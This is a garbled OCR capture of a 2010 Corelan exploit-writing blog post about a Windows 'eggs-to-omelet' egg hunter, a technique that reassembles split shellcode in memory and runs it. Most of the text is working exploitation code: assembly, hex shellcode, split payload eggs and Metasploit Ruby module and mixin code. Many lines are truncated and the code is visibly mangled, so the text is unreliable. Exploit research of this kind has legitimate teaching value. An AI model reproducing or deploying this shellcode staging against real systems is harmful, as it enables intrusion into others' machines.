



:: Knowledge is not an object, it's a flow ::

# **[Exploit notes – win32 eggs-to-omelet](https://www.corelan.be/index.php/2010/08/22/exploit-notes-win32-eggs-to-omelet/)**

Corelan Team (corelanc0d3r) · Sunday, August 22nd, 2010



In [article 8](http://www.corelan.be:8800/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/) of my exploit writing series, I have introduced the concept of egg hunters, and explained what

Today, I want to share with you my own eggs-to-omelet implementation, explain how it works, and how you can use it in a standalone exploit or in a metasploit module.

In case you missed article 8, I'll start with a short recap and explain the basic concepts of egg hunters and omelet. At the same time, I would like to<br>mention that you might have to read article 8 first before you will un

### **Basic concepts**

An egg hunter is a piece of code that is designed to look for another (mostly bigger) piece of (shell)code in memory, and execute that piece of code<br>when it finds it. It uses a tag, (usually 4 bytes) to locate the second p

An omelet is an extension of this concept. Instead of finding one set of code and execute it, it has the ability to find multiple pieces of code, reassemble them into the original code, and execute them.

I have to be honest. I never had to use an omelet egg hunter in a real exploit in the past (other than documenting it for article 8). But last week, I<br>stumbled upon a bug that had the following characteristics :

- the available buffer space to execute code is about 300 bytes. While this is enough to execute an entire range of shellcode (including bind shell code etc), it<br>is not enough to make a reliable metasploit module for this
- I found a way to put more data in memory. I can put several blocks of about 200 bytes in memory. I'm sure the number of blocks would be limited, but i<br>tried with 10 blocks and it still worked. So that means that I have 2

Perfect scenario for an omelet hunter. Perfect trigger to write something about it :)

Skylined wrote [an omelet egg hunter](http://code.google.com/p/w32-seh-omelet-shellcode/) a while ago. I discussed his omelet code in article 8, and I also mentioned that I had to modify it to make it work<br>on my system (XP SP3). Despite these changes, however, the omelet wou

So I decided to write my own code. Here it is.

### **My egg-to-omelet hunter**

Before looking at the code, let's look at the requirements/assumptions for the code to work :

• the egghunter will start looking at the end of the current stack frame. So if your pieces/eggs are in the same stack frame, you'll have to modify the code<br>and change the location where the hunter starts looking. The code

- 
- 
- 
- the egg hunter will walk through the entire memory space. If it cannot find all of the eggs, it will fail.<br>• the eggs need to be in the correct order in memory. As you will learn in a moment, each piece is prepended with

The asm code of my egg-to-omelet hunter looks like this : (corelanc0d3r\_omelet.asm)

;-------------------------------------------------- ;corelanc0d3r - egg-to-omelet hunter - null byte free  $\cdot$ v1.0 ;<http://www.corelan.be:8800> ;peter.ve@corelan.be ;--------------------------------------------------

https://www.corelan.be



BITS 32 nr\_eggs equ 0x2 ;number of eggs egg\_size equ 0x7b (123 bytes of payload per egg jmp short start ;routine to calculate the target location ;for writing recombined shellcode (omelet) ;I'll use EDI as target location ;First, I'll make EDI point to end of stack ;and I'll put the number of shellcode eggs in eax get target loc: ;get stack pointer and put it in EDI push esp pop edi ;set EDI to end of stack or di, $0$ xffff  $\cdots$  ;edi=0x....ffff = end of current stack frame mov edx, edi  $;$ use edx as start location for the search xor eax, eax in the same state of the state  $\sim$  ; zero eax mov al,nr\_eggs  $;$ put number of eggs in eax calc\_target\_loc: xor esi,esi ;use esi as counter to step back mov si,0-(egg size+20) ;add 20 bytes of extra space, per egg. nasm : + goes before get\_target\_loc\_loop: ; ; start loop dec edi ; step back inc esi  $\qquad \qquad ;$  and update ESI counter  $\text{cmp}$  si,-1 ;continue to step back until ESI = -1 jnz get\_target\_loc\_loop dec eax  $\hspace{1cm}$  ;loop again if we did not take all pieces ; into account yet jnz calc\_target\_loc ;edi now contains target location for recombined shellcode xor ebx, ebx  $\longrightarrow$  ;put loop counter in ebx mov bl,nr\_eggs+1 ret start: call get\_target\_loc ();jump to routine which will calculate shellcode ;target address ;start looking, using edx as basepointer jmp short search\_next\_address find egg: dec edx **interest in the case of the set of the set of the set of the set of the set of the set of the set of t**  ; + inc edx one time ; to make sure we don't miss any pointers dec edx dec edx dec edx search\_next\_address: inc edx ;next one push edx ; save edx

### **https://www.corelan.be - Page 3 / 8**





 "\xf6\x66\xbe\x99\xff\x4f\x46\x66". "\x81\xfe\xff\xff\x75\xf7\x48\x75".

"\xee\x31\xdb\xb3\x03\xc3\xe8\xd7".

"\xff\xff\xff\xeb\x04\x4a\x4a\x4a".

"\x4a\x42\x52\x6a\x02\x58\xcd\x2e".



 "\x3c\x05\x5a\x74\xf4\xb8\x01\x30". "\x30\x77\x01\xd8\x87\xfa\xaf\x87". "\xfa\x75\xe2\x89\xd6\x31\xc9\xb1". "\x7b\xf3\xa4\x4b\x80\xfb\x01\x75". "\xd4\xe8\xa4\xff\xff\xff\xff\xe7";

Number of null bytes : 0

(you can download a copy of pveReadbin.pl in [this](http://www.corelan.be:8800/index.php/2010/02/25/exploit-writing-tutorial-part-9-introduction-to-win32-shellcoding/) post… Look for "Shellcoding tutorial – scripts")

# **What does it do ?**

This is how my eggs-to-omelet hunter works :

First, it finds the end of the stack frame (it gets the current stack pointer, puts it in edi, and then sets the lower bits of edi to 0xffff). EDI will be used<br>as target address for writing eggs to. The script uses EDX to the search.

EBX will contain the number of eggs to find. (in fact, because I want to avoid null bytes, I have set EBX to nr\_eggs + 1, so I can compare EBX with 1).<br>This counter will be used for 2 things : as value in the tag, and to k

During the search, the code uses the NtAccessCheckAndAuditAlarm technique (offset 0×2 in the KiServiceTable) to deal with access violations.<br>Basically, it will try to read EDX, and if it survives, it will read EDX again an

The expected tag values are :

773030<seq>

where seq =  $01$  + number of remaining eggs to find+1 So, if you have 3 eggs, the tags will be

Egg 1 : 77 30 30 05 Egg 2 : 77 30 30 04

Egg 3 : 77 30 30 03

(of course, you can use any 3 bytes for the "static" part of the tag. Just make sure to use the same tag in the asm script, when generating the omelet code)

If the correct tag is found it will read egg size number of bytes and write them to EDI, using the rep movsb instruction. This instructions uses ECX as<br>counter (so before reading, ECX must contain the number of bytes to re

When the copy is complete, the script will determine if there are more eggs to be found. (decrement EBX and then compare BL,1). If no more eggs are<br>found, the script recalculates where the shellcode was written to, and jum

Since the hardcoded value in the script (mov eax,0×77303001) and the tags in the eggs will always have different values, there is no risk of finding<br>the tag in the omelet code itself. If it finds a tag, it will be an egg.

## **Implementation : standalone exploits**

Implementing the eggs-to-omelet script in a standalone exploit is very easy.

First, you will have to determine how big the eggs can be. You can do this by examining the memory contents & see how many bytes you can control,<br>and how many times you have control over blocks of that amount of bytes. If

Once you have calculated the number of blocks and the size for each block, you can simply put those 2 values in the asm script, and generate the<br>code (nasm + pveReadbin.pl). This code is ready to be copy/pasted into your e

Next, you will have to split the payload you want to use into pieces. Each piece should be 123 bytes (or the number of bytes per block - if it's smaller<br>than 123). If the last block is not 123 bytes (size\_of\_each\_block),

Then, you have to put the tag in front of each block. In the previous chapter, I have explained how to calculate the unique sequence numbers. So, if<br>your payload is cut into 3 pieces (\$shellcode part1, \$shellcode part2 and

my  $$part1 = "\x05\x0\x0\x030\x77" + $shellcode$ 

- my  $$part2 = "\x04\x30\x30\x77" + $shellcode$  part2;
- $\text{mv}$  \$part3 = "\x03\x30\x30\x77" + \$shellcode part3:

Put the 3 pieces in your payload buffer, making sure the omelet hunter will find part 1 first, then part 2 and finaly part 3.

And that's it. As soon as the eggs-to-omelet hunter will start running, everything will go automatically.

In order to make the process of splitting payload and creating the separate parts, you can also use a new function in pvefindaddr. The "omelet"<br>function was added to pvefindaddr v2.0.7 and will automate the entire process.

• create a binary file that contains the shellcode bytes (RAW)<br>• optionally determine the egg size (it will take 123 as default)<br>• optionally determine the static tag value (it will take "773030" as default)

Let' say you have written your shellcode to c:\tmp\calc.bin (224 bytes) and you have blocks of 100 bytes available in memory, then you have to split<br>the shellcode in to 96 byte pieces (+ 4 bytes for the tag = 100 bytes). W

!pvefindaddr omelet -f c:\tmp\calc.bin -t 55DABA -s 96



#### Log data Address Message **ARADEAAD** Reading file c:\tmp\calc.bin...<br>
[+] Read 224 bytes from file<br>
[+] Number of eggs to be generated : 3<br>
[+] Generating omelet code...<br>
Omelet size : 96 bytes = 224<br>
Total shellcode size, 96 byte aligned : 288<br>
[+] Generatin **IDEAAD** ag xxosxxssxxDA<br>ag xx04xx55xxDA<br>ag xx03xx55xxDA<br>elet.txt pvefindaddr omelet -f c:\tmp\calc.bin -t 55DABA -s 96 Done - check omelet.txt The result is written into omelet.txt. The output file contains the payloads for perl. corelanc0d3r\_omelet.asm | pvefindadd:.py | omelet.bt Output generated by pvefindaddr v2.0.7 corelanc0d3r - http://www.corelan.be:8800  $\Delta$ 03 : xp, release 5.1.2600 8 #corelanc0d3r's eggs-to-omelet hunter  $Q$ #96 bytes // http://www.corelan.be:8800 10 my @onelet =  $11$ "\xeb\x24\x54\x5f\x66\x81\xcf\xff\xff\x89\xfa\x31\xc0\xb0\x03". 12 "\x31\xf6\x66\xbe\x8d\xff\x4f\x46\x66\x81\xfe\xff\xff\xff\x75\xf7" 13 "\x48\x75\xee\x31\xdb\xb3\x04\xc3\xe8\xd7\xff\xff\xff\xeb\x04". li "\x4a\x4a\x4a\x4a\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74". "\xf4\xb8\x01\x55\xda\xba\x01\xd8\x87\xfa\xaf\x87\xfa\x75\xe2". 15 "\x89\xd6\x31\xc9\xb1\x60\xf3\xa4\x4b\x80\xfb\x01\x75\xd4\xe8". 16 17 "\xa4\xff\xff\xff\xff\xc7"; 18 19 #egg 1 : 20 my feggl 21 "\x05\x55\xda\xba\xdd\xc2\xbb\x51\x82\x09\x8f\x29\xc9\xd9\x74". "\x24\xf4\x5f\xb1\x32\x31\x5f\x18\x03\x5f\x18\x83\xc7\x55\x60". 22 "\xfc\x73\xbd\xed\xff\x8b\x3d\x8e\x76\x6e\x0c\x9c\xed\xfa\x3c".  $23 \label{thm:main} ``\x10\x65\x6c\xcc\xdb\x2b\x5b\x47\xa9\xe3\x6c\xe0\x04\xd2\x43''\ .$  $24 \verb|xf1\xa8\xda\x08\x31\xaa\xa6\x52\x65\x0c\x96\x9c\x78\x4d\xd1"$ 25 "\xc1\x72\x1f\x88\x8e\x20\xb0\xbd\xd3\xf8\xb1\x11\x58\x40\xca". 26  $27$ "\x14\x9f\x34\x60\x16\xf0\xe4\xff\x50\xe8"; 28 29 #egg 2 : 30 my @egg2 =  $31$ "\x04\x55\xda\xba\x8f\x58\x41\x09\x5c\xbb\xbd\x40\xe9\x08\x35".  $32 \quad \ \ \, \text{\textbf{``}x53\x3b\x41\xb6\x65\x63\x02\x0e\x89\x49\x6e\x6e\x6e\x6d\x6e\x70\x25" }.$  $\verb|``\x25\x8d\x0d\x3e\xfe\xe'\xef\xcb\xcb\xe3\x48\x9a\x6c\xc0\x69\x64" .$ 33 "\xea\x83\x66\x24\x78\xcb\x6a\xbb\xad\x67\x96\x30\x50\xa8\x1e" .  $34$ "\x02\x77\x6c\x7a\xdl\x16\x35\x26\xb4\x27\x25\x8e\x69\x82\x2d". 35  $\verb|``\x3d\x7e\xb4\x6f\x28\x81\x34\x0a\x15\x81\x46\x15\x36\xe9\x77" .$ 36  $37$ "\x9e\xd9\x6e\x88\x75\x9e\x80\xc2\xd4\xb7"; 38 39 #egg 3 :  $40$  my  $6$ egg3 =  $41 \\ ``\x03\x55\x6a\xb_4x08\x6b\x6c\x85\x55\x2c\x7b\xc9\xc63\xa1\x6e'' \ .$  $A2$ "\xb2\x90\xaf\xfa\xb7\xdd\x77\x16\xca\x4e\x12\x18\x79\x6f\x37".  $\verb|``\x7b\xx1c\xe3\xd5\xx7c\xd4\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41" .$ 43  $\overline{\epsilon}$

## **Implementation : metasploit module – the hard way**

Implementing the omelet hunter in a metasploit module is not very hard either. Copy the following lines of code into your module, and then use the chunks.each iteration (see end of the code) to put the eggs in memory. Use the omelet variable as your initial payload and you win :)

```
egg_size=123

maxsize = payload.encoded.length

print_status("[+] Building corelanc0der's eggs-to-omelet hunter")

delta=(maxsize / egg_size) * egg_size
```
https://www.corelan.be



```
nr_eggs=maxsize / egg_size

if delta < maxsize
     nr_eggs=nr_eggs+1

end

print_status("[+] Number of eggs : #{nr_eggs}") 
omelet = "\\xeb\x24" +"\x54\x5f" +
"\x66\x81\xcf\xff\xff" + 
"\x89\xfa" +

"\x31\xc0" +
"\xb0" + nr\_eggs.chr +
-<br>+ "x31\xf6\"

"\x66\xbe" + (237-egg_size).chr + "\xff" +
"\x4f\x46" +"\x66\x81\xfe\xf\xf\xf" + 
"\x75\xf7" +

"\x48" +

"\x75\xee" +

"\x31\xdb" +
"\xb3" + (nr_eggs+1).chr +
^{\text{``\text{XC3''}}} +

"\xe8\xd7\xff\xff\xff" +

"\xeb\x04" +

"\x4a\x4a\x4a\x4a" +
\sqrt{x}42" +
\sqrt{352}" +

"\x6a\x02" +

"\x58" +

"\xcd\x2e" +

"\x3c\x05" +

"\x5a" +

"\x74\xf4" +

"\xb8\x01\x30\x30\x77" +

"\x01\xd8" +

"\x87\xfa" +

"\xaf" +

"\x87\xfa" +

"\x75\xe2" +

"\x89\xd6" +

"\x31\xc9" +
"\sqrt{x}bl" + egg size.chr +

"\xf3\xa4" +
\sqrt{x4b''} +

"\x80\xfb\x01" +

"\x75\xd4" +

"\xe8\xa4\xff\xff\xff" +

"\xff\xe7" 
print_status("[+] Creating eggs")
chunks = Array.new(nr_eggs)

totalsize=egg_size*nr_eggs

padding = "X" * (totalsize-payload.encoded.length)

fullcode=payload.encoded + padding
```


```
print status("
                   Total shellcode length after padding: #{fullcode.length}")
.<br>#create eggs

chunkcnt=nr_eggs+2

startcode=0

arraycnt=0

while chunkcnt > 2 do
     chunkprep=chunkcnt.chr + "\x30\x30\x77"
     thischunk=fullcode[startcode,egg_size]
     startcode=startcode+egg_size
     thischunk=chunkprep+thischunk
     print_status(" Created egg of #{thischunk.length} bytes, tag #{chunkcnt}")
     chunkcnt=chunkcnt-1
     chunks[arraycnt] = thischunk
     arraycnt=arraycnt+1
end 
chunks.each do |thischunk|
     #write the egg into the payload somewhere 
end
```
Note : if you need to encode the omelet code after creating it, before using it as payload, then you can use the following lines to do this :

```
badchars="\x00"
encomelet = Msf::Util::EXE.encode_stub(framework, [ARCH_X86], omelet, ::Msf::Module::PlatformList.win32, badc
hars)
omelet=encomelet
```
(thanks HDMoore for implementing the badchars filter !)

### **Implementation : metasploit mixin – the easy way**

To make your life easier, I decided to write a class/mixin for metasploit for the omelet hunter, and add some additional features that will provide for<br>increased flexibility when building egg-to-omelet based exploits .

"Updated – august 23rd 2010 : As of r10106 my omelet mixin is officially part of Metasploit!". (Thanks jduck !)

The mixin consists of 2 files :

/framework3/lib/msf/core/exploit/omelet.rb and /framework3/lib/rex/exploitation/omelet.rb

In order to activate the class / mixin, a line was added into the mixins.rb file under /framework3/lib/msf/core/exploit, loading the omelet file :

```
# $Id: mixins.rb 9984 2010-08-12 16:56:41Z jduck $
#
# All exploit mixins should be added to the list below
#
# Behavior
require 'msf/core/exploit/brute'
require 'msf/core/exploit/brutetargets'
require 'msf/core/exploit/browser_autopwn'
# Payload
require 'msf/core/exploit/egghunter'
require 'msf/core/exploit/omelet'
require 'msf/core/exploit/seh'
require 'msf/core/exploit/kernel_mode'
require 'msf/core/exploit/exe'
```
*(You do not need to update this file yourself. If you are running the latest version (starting from r10106), then this file will contain the necessary entry already.)*

From this point forward, you can implement an omelet egg hunter using the following syntax : In your metasploit exploit module, include the new Omelet class :

include Msf::Exploit::Omelet

Generating the omelet and the eggs is as easy as doing this :

omelet = generate omelet(payload.encoded,'x00',omeletoptions)

The function takes 3 parameters :

- 
- the encoded payload (mandatory)<br>• badchars (I'm not doing anything with the bad chars yet in the current version, so if you have to deal with bad chars, you'll have to encode the returned<br>• omelet yourself, using the Msf
- 
- 
- you want<br>• omeletoptions, which is an ruby hash, containing the following parameters :<br>• **eggize** (3 characters to be used as static part of the tag. Default is "00w")<br>• **eggize (**3 characters to be used as static part of
- backwards in memory ❍ **reset** (boolean). Default value is false. If set to true, then the omelet will reset the start location after an egg is found. This will allow you to find eggs



- 
- even if they are out of order in memory<br>
is parameter to force the omelet to take the address in the specified register, and use it as start location for the search.<br>
If you do not want to specify a register, then do not
- 

You can set up the options hash like this :

 $\frac{1}{3}$ 

}

omeletoptions = :eggsize => 123, :eggtag => "00w", :searchforward => true, :reset => false, :checksum => false, :startreg => "ecx", :adjust => -500

The function returns an array, containing 2 elements :

● omelet[0] = the omelet code ● omelet[1] = an array, containing the eggs

So you can now simply use omelet[0] in your payload, and write the eggs to memory using a simple iteration :

```
omelet[1].each do |thisegg|
 print_status("Egg size : #{thisegg.length}")
end
```
Hope you like this short post.



Quick, but sincere, thanks to

- 
- my friends at Corelan Team you guys rock !!<br>• jduck and hdm (for answering my ruby/msf questions I know guys, my ruby fu is weak… thanks for your patience )<br>• anyone else I forgot…

#### [Copyright secured by Digiprove © 2010 Peter Van Eeckhoutte](http://www.digiprove.com/show_certificate.aspx?id=P51827;guid=-4GSsKe2CE2UDeNVME4nug)

#### This entry was posted

on Sunday, August 22nd, 2010 at 3:22 pm and is filed under [001\\_Security](https://www.corelan.be/security), [Exploit Writing Tutorials](https://www.corelan.be/exploit-writing-tutorials) You can follow any responses to this entry through the [Comments \(RSS\)](https://www.corelan.be/index.php/comments/feed/) feed. You can leave a response, or [trackback](https://www.corelan.be/index.php/2010/08/22/exploit-notes-win32-eggs-to-omelet/trackback/) from your own site.

https://www.corelan.be